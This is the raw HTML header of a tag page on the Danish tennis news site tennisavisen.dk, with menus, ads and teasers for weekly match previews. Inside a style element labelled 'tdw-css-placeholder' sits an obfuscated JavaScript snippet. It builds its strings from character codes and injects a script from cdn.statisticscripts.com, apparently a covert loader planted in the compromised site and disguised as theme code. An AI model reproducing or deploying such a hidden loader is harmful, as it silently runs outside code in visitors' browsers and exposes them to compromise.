.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/jakob-melskens/",
                    "name": "Jakob Melskens"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-jakob-melskens tag-5040 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-88 c-1"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
